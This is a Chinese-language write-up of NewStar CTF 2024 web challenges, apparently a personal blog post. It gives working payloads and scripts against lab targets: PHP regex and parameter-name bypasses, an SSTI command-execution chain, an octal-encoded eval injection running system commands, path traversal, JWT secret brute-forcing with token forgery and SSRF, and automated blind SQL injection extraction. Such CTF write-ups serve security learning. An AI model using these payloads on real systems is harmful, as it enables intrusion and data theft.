
首先post传入papa=doKcdnEOANVB
对于正则匹配,既要不等于 'Welcome' 又能精确匹配 'Welcome',(从来没见过的绕过 还是看了wp才知道)可以使用换行符绕过。preg_match 默认为单行模式(此时 . 会匹配换行符),但在 PHP 中的该模式下,$ 除了匹配整个字符串的结尾,还能够匹配字符串最后一个换行符。
如果直接传参NewStar_CTF.2024=Welcome%0A,会发现并没有用。这是由 NewStar_CTF.2024 中的特殊字符 . 引起的,PHP 默认会将其解析为 NewStar_CTF_2024. 在 PHP 7 中,可以使用 [ 字符的非正确替换漏洞。当传入的参数名中出现 [ 且之后没有 ] 时,PHP 会将 [ 替换为 _,但此之后就不会继续替换后面的特殊字符了因此,GET 传参 NewStar[CTF.2024=Welcome%0a 即可
最后再传入func=system&args=ls /
发现并没有flag 直接看环境变量 args=env 获得flag{c47bfcd8-affa-0186-7d15-a8224012c7ac}
Week3
臭皮踩踩背
直接nc连接
看到__builtins__就知道是SSTI注入

().__class__.__bases__[0].__subclasses__()
().__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()


Include Me
直接伪协议
臭皮的计算机

看到一段没什么用的unicode编码
直接/calc,得到python后端源码
from flask import Flask, render_template, request
import uuid
import subprocess
import os
import tempfile
app = Flask(__name__)
app.secret_key = str(uuid.uuid4())
def waf(s):
token = True
for i in s:
if i in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ":
token = False
break
return token
@app.route("/")
def index():
return render_template("index.html")
@app.route("/calc", methods=['POST', 'GET'])
def calc():
if request.method == 'POST':
num = request.form.get("num")
script = f'''import os
print(eval("{num}"))
'''
print(script)
if waf(num):
try:
result_output = ''
with tempfile.NamedTemporaryFile(mode='w+', suffix='.py', delete=False) as temp_script:
temp_script.write(script)
temp_script_path = temp_script.name
result = subprocess.run(['python3', temp_script_path], capture_output=True, text=True)
os.remove(temp_script_path)
result_output = result.stdout if result.returncode == 0 else result.stderr
except Exception as e:
result_output = str(e)
return render_template("calc.html", result=result_output)
else:
return render_template("calc.html", result="臭皮!你想干什么!!")
return render_template("calc.html", result='试试呗')
if __name__ == "__main__":
app.run(host='0.0.0.0', port=30002)
最开始以为还是 ssti,但是测试发现是直接传给 eval 函数的,只是过滤了所有字母且发现导入了os模块,使用八进制绕过
os.system("ls")
\157\163\56\163\171\163\164\145\155\50\47\154\163\47\51
os.system("cat /flag")
\157\163\56\163\171\163\164\145\155\50\47\164\141\143\40\57\146\154\141\147\47\51

这「照片」是你吗

通过Hint和header知道是flask 目录穿越/../app.py得到源码
尝试使用amiya 114514登录,并没有获得什么线索

猜测存在flag.py
from flask import Flask
import os
import random
def get_random_number_string(length):
return ''.join([str(random.randint(0, 9)) for _ in range(length)])
get_flag = Flask("get_flag")
FLAG = os.environ.pop("ICQ_FLAG", "flag{test_flag}")
#os.environ包含了当前进程的环境变量。如果 ICQ_FLAG 键存在于 os.environ 中,它将被删除;如果不存在,返回提供的默认值 flag{test_flag}
@get_flag.route("/fl4g")
#如何触发它呢?
def flag():
return FLAG
if __name__ == "__main__":
get_flag.run(host="c",port=5001)
由app.py中的secret_key可以知道jwt密钥长度为6位数字
我们可以知道一个有效值账户amiya 114514,通过发包登录,我们可以获得一个有效的token,据此能在本地认证签名,secret_key的有效性,爆破出secret_key,然后查看登录后的逻辑:前端请求/execute,并发送api_address并且这个没有进行校验 存在SSRF漏洞,结合flag.py中本地服务器5001端口访问
获取jwt这里有两种方法 一个是工具梭 一个是直接写脚本 原理都是一样的

import jwt
import time
import requests
url="http://127.0.0.1:58901/"
req=requests.post(url+"/login",data={"username":"amiya","password":"114514"})
token=req.cookies['token']
print("获取到的 token:",token)
for i in range(100000,1000000):
secret_key=str(i)
try:
decoded=jwt.decode(token,secret_key,algorithms=["HS256"])
print("Secret found:",i)
break
except jwt.exceptions.InvalidSignatureError:
continue
print(f"secret key: {secret_key}")
admin_payload = {
'user': 'admin',
'exp': int(time.time())+600 # 10分钟后过期
}
admin_token=jwt.encode(admin_payload,secret_key)#secret_key=str(777348)
print("伪造的 admin Token:",admin_token)
req = requests.get(url+"/execute?api_address=http://127.0.0.1:5001/fl4g", cookies={"token":admin_token})
print(f"flag: {req.text}")
blindsql1
#查询数据库名的长度为3
# import requests
# url="http://127.0.0.1:10561/"
# yes_content=False
# for num in range(1,128):
# payload=f"Alice'AND%0bLENGTH(database())>{num}%23"
# print(payload)
# response=requests.get(f"{url}?student_name={payload}")
# html=response.text
# print(html)
# if "Mathematics" in html:
# yes_content=True
# else:
# yes_content=False
# if yes_content==False:
# print(f"数据库长度:{num}")
# break
#查询数据库名为ctf
# import requests
# import string
# dic=string.ascii_letters+string.digits+'{}-_'
# result=[]
# url="http://127.0.0.1:10561/"
# for num in range(1,4):
# for st in dic:
# payload=f"Alice'AND%0BMID(database(),{num},1)like'{st}'%23"
# response=requests.get(f"{url}?student_name={payload}")
# html=response.text
# if "Mathematics" in html:
# result.append(st)
# print(f"[+]{st}")
# print(f"数据库名:{''.join(result)}")
# break
# else:
# print(f"[-]{st}")
#查询表数量为3个
# import requests
# yes_content=False
# url="http://127.0.0.1:10561/"
# for num in range(1,10):
# payload=f"Alice'AND%0B(select%0BCOUNT(*)%0Bfrom%0Binformation_schema.tables%0Bwhere%0btable_schema%0blike%0B'ctf')%0B>%0B{num}%23"
# response=requests.get(f"{url}?student_name={payload}")
# html=response.text
# print(html)
# if "Mathematics" in html:
# yes_content=True
# else:
# yes_content=False
# if yes_content==False:
# print(f"表数量有{num}个")
# break
#查询表名长度[7,7,8]
# import requests
# url="http://127.0.0.1:10561/"
# for i in range(3):
# yes_content=False
# for num in range(1,10):
# payload=f"Alice'AND%0B(select%0Blength(TABLE_NAME)%0Bfrom%0Binformation_schema.TABLES%0bwhere%0bTABLE_SCHEMA%0blike%0bdatabase()%0blimit%0b{i},1)%0B>%0B{num}%23"
# response=requests.get(f"{url}?student_name={payload}")
# html=response.text
# if "Mathematics" in html:
# yes_content=True
# else:
# yes_content=False
# if yes_content==False:
# print(f"第{i+1}个表名长度为{num}")
# break
#查询每个表的名字 表名courses,secrets,students
# import requests
# import string
# dic=string.ascii_letters+string.digits+"{}-_"
# url="http://127.0.0.1:10561/"
# result=[]
# length_list=[7,7,8]
# for num in range(3):
# print(f"第{num+1}个表")
# page=length_list[num]+1
# for i in range(1,page):
# for st in dic:
# payload=f"Alice'AND%0bmid((select%0btable_name%0bfrom%0binformation_schema.tables%0bwhere%0btable_schema%0blike%0b'ctf'%0blimit%0b{num},1),{i},1)%0blike%0b'{st}'%23"
# response=requests.get(f"{url}?student_name={payload}")
# html=response.text
# if "Mathematics" in html:
# result.append(st)
# print(f"[+]{st}")
# print(f"表名{''.join(result)}")
# break
# else:
# print(f"[-]{st}")
# result.append(',')
#查询secret表中的列数(3个)
# import requests
# yes_content=False
# url="http://127.0.0.1:10561/"
# for num in range(1,10):
# payload=f"Alice'AND%0B(select%0Bcount(column_name)%0Bfrom%0Binformation_schema.columns%0Bwhere%0Btable_name%0Blike%0B'secrets')%0b>%0B{num}%23"
# response=requests.get(f"{url}?student_name={payload}")
# html=response.text
# print(html)
# if "Mathematics" in html:
# yes_content=True
# else:
# yes_content=False
# if yes_content==False:
# print(f"表中列数有{num}个")
# break
#查询每个列名的长度[2,10,12]
# import requests
# url="http://127.0.0.1:10561/"
# for i in range(3):
# yes_content=False
# for num in range(1,15):
# payload=f"Alice'AND%0B(select%0Blength(column_name)%0Bfrom%0Binformation_schema.columns%0Bwhere%0Btable_name%0Blike%0B'secrets'%0Blimit%0B{i},1)%0B>%0B{num}%23"
# response=requests.get(f"{url}?student_name={payload}")
# html=response.text
# if "Mathematics" in html:
# yes_content=True
# else:
# yes_content=False
# if yes_content==False:
# print(f"第{i+1}列名长度为{num}")
# break
#逐个查询secrets表中每个字段的名字 列名:id,secret_key,secret_value
# import requests
# import string
# dic=string.ascii_letters+string.digits+"{}-_"
# url="http://127.0.0.1:10561/"
# length_list=[2,10,12]
# result=[]
# for num in range(3):
# print(f"第{num+1}个列")
# page=length_list[num]+1
# for i in range(1,page):
# for st in dic:
# payload=f"Alice'AND%0BMID((select%0Bcolumn_name%0Bfrom%0Binformation_schema.columns%0Bwhere%0Btable_name%0Blike%0B'secrets'%0Blimit%0B{num},1),{i},1)%0Blike%0B'{st}'%23"
# response=requests.get(f"{url}?student_name={payload}")
# html=response.text
# if "Mathematics" in html:
# result.append(st)
# print(f"[+]{st}")
# print(f"列名:{''.join(result)}")
# break
# else:
# print(f"[-]{st}")
# result.append(',')
#查询字段的值 同理 flag在secret_value里 字段值:i_want_a_girlfriend,i_want_to_be_a_good_ctfer,flag{newst_r_ctf-zo2a225db09d2253}
# 查secret_key有几个字段:Alice'AND%0B(select%0Bcount(secret_key)%0Bfrom%0Bsecrets)%0Blike%0B3%23 -> 3
# 查secret_key的每个字段的长度:Alice'AND%0B(select%0Blength(secret_key)%0Bfrom%0Bsecrets%0Blimit%0B0,1)%0Blike%0B4%23 -> 4 5 4
# 查secret_key的内容:Alice'AND%0Bmid((select%0Bsecret_key%0Bfrom%0Bsecrets%0Blimit%0B0,1),1,1)%0Blike%0B'w'%23
import requests
import string
dic=string.ascii_letters+string.digits+"{}-_"
url="http://127.0.0.1:10561/"
length_list=[19,25,42]
result=[]
for num in range(2,3):
print(f"第{num+1}个字段")
page=length_list[num]+1
for i in range(1,page):
for st in dic:
payload=f"Alice'AND%0BMID((select%0Bsecret_value%0Bfrom%0Bsecrets%0Blimit%0B{num},1),{i},1)%0Blike%0B'{st}'%23"
response=requests.get(f"{url}?student_name={payload}")
html=response.text
if "Mathematics" in html:
result.append(st)
print(f"[+]{st}")
print(f"字段值:{''.join(result)}")
break
else:
print(f"[-]{st}")
result.append(',')

 浙公网安备 33010602011771号
浙公网安备 33010602011771号